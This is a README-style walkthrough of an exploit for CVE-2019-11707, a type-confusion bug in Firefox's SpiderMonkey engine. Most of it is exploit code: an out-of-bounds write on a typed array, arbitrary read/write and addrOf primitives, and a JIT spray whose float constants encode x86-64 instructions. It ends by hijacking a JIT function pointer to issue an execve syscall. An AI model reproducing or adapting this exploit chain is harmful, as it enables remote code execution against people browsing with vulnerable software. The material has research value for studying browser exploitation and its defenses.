SpiderMonkey - CVE-2019-11707
Bug: https://bugs.chromium.org/p/project-zero/issues/detail?id=1820
Screenshots
Files
exploit.js- Actual exploit, prepended by saelo'sutil.js&Int64.js.stager.js- Used for creating constants, prepended by saelo'sutil.js&Int64.js.stager.py- Used to assemble instructions using keystone. Output is fed tostager.js.
Exploit Overview
- Use the type confusion to write beyond a typed array buffer (done in
setup()).
const exploit_pack = [
new Uint8Array(0x10),
new Uint8Array(0x10), // Use this [:8] to control data pointer of below array
new Uint8Array(0x10), // Arbitrary RW array
]- TLDR: Write beyond
exploit_pack[0]'s backing buffer to data pointer field ofexploit_pack[1]. Point it to address of data pointer field ofexploit_pack[2].
// setup()
const v11 = v4.pop();
const addr = v11[11];
v11[11] = Add(new Int64.fromDouble(addr), 0x58).asDouble();- Arbitrary RW possible, address can be set as contents of
exploit_pack[1]which internally modifies data pointer ofexploit_pack[2]. Then useexploit_pack[2]to read or write memory.
function read(ptr) {
read_addr = new Int64(ptr);
// Change data pointer of exploit_pack[2]
for (var idx=0; idx < 8; idx++) {
exploit_pack[1][idx] = read_addr.byteAt(idx);
}
let bytes = exploit_pack[2].slice(0, 8);
// Remove 0xfffe in pointer
// bytes[7] = 0x00; bytes[6] = 0x00;
obj_addr = new Int64(bytes);
// console.log(obj_addr);
return obj_addr;
// console.log(new Int64(obj_addr));
}
function write(ptr, value) {
let addr = new Int64(ptr);
let bytes = new Int64(value);
// Change data pointer of exploit_pack[2]
for (var idx=0; idx < 8; idx++) {
exploit_pack[1][idx] = addr.byteAt(idx);
}
for (var idx=0; idx < 8; idx++) {
exploit_pack[2][idx] = bytes.byteAt(idx);
}
}- Using
exploit_packitself, construct aaddrOfprimitive.
function addrOf(obj) {
exploit_pack[3] = obj;
// Change data pointer of exploit_pack[2]
for (var idx=0; idx < 8; idx++) {
exploit_pack[1][idx] = leaking_addr.byteAt(idx);
}
let bytes = exploit_pack[2].slice(0, 8);
// Remove 0xfffe in pointer
bytes[7] = 0x00; bytes[6] = 0x00;
obj_addr = new Int64(bytes);
// console.log(obj_addr);
return obj_addr;
// console.log(new Int64(obj_addr));
}- Do a baseline JIT spray, traverse some structures to get jit function pointer, find interesting offset to jump. Overwrite the actual function pointer with this offset.
JIT Spray
- In short, we can force functions like below into
r-xpages.
const stager = function (a, b, c, d) {
const rax = a;
const rdi = b;
const rsi = c;
const rdx = d;
const g0 = 9.073632937307107e-271;
const g1 = 1.6063957816990143e-270;
const g2 = 1.6082444981830348e-270;
const g3 = 1.6100929890177583e-270;
const g4 = 1.6119413952339954e-270;
const g5 = 1.68020602465e-313;
}- This looks something like below after jit. You can see our constant
0xdeadc0debaad.
gef➤ disas /r 0x0000085a6e604531,+20
Dump of assembler code from 0x85a6e604531 to 0x85a6e604545:
0x0000085a6e604531: 49 bb 80 ad ba de c0 ad de 07 movabs r11,0x7deadc0debaad80
0x0000085a6e60453b: 4c 89 5d a8 mov QWORD PTR [rbp-0x58],r11
0x0000085a6e60453f: 49 bb c0 48 8b 44 24 28 eb 07 movabs r11,0x7eb2824448b48c0
End of assembler dump.- If same bytes are started to be parsed as instructions from a different offset like below, everything changes. This is essense of JIT spray.
gef➤ disas /r 0x0000085a6e604542,+10
Dump of assembler code from 0x85a6e604542 to 0x85a6e604556:
0x0000085a6e604542: 48 8b 44 24 28 mov rax,QWORD PTR [rsp+0x28]
0x0000085a6e604547: eb 07 jmp 0x85a6e604550
End of assembler dump.- Idea is to work around
4c 89 5d XX 49 bb 00bytes somehow with 7 bytes that we control. We can jump over these bytes using a relative jmp.
$ rasm2 -a x86 -b 64 "jmp 7"
eb05- So a relative jmp takes 2 bytes, we have 5 bytes to write our assembly instructions. JIT function parameters are available at an offset on stack when our function is called. Hence our JIT function was taking parameters.
- As per X86-64 calling convention for syscalls on linux, we need following things in registers
for a
execvesyscall.
rax: syscall number
rdi: program path
rsi: argv
rdx: envp
- Following
movinstructions are a blessing to move values from an offset on stack to relevant registers. It is exactly of 5 bytes.
$ rasm2 -a x86 -b 64 "mov rdi, QWORD [rsp + 0x28]"
488b442428-
So, we can construct our constants. Refer to
stager.py -> stager.jsto see how those were generated. -
Just overwrite the actual JIT function pointer in object structure and replace it with offset. Call the function with parameters.
write(jitGetter, jmpOffset);
stager(
new Int64(59).asDouble(),
new Int64(pathAddr).asDouble(),
new Int64(argvBufferAddr).asDouble(),
new Int64(environBufferAddr).asDouble());- Given the way stager is written, it is easy to do any syscall, with 3 arguments.




